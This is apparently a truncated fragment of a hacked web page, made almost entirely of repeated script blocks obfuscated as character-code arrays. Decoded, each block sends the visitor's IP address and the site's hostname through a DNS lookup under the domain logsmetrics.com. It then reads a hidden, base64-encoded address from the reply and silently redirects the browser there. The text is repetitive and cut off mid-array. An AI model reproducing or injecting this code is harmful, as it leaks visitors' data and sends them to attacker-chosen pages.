62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,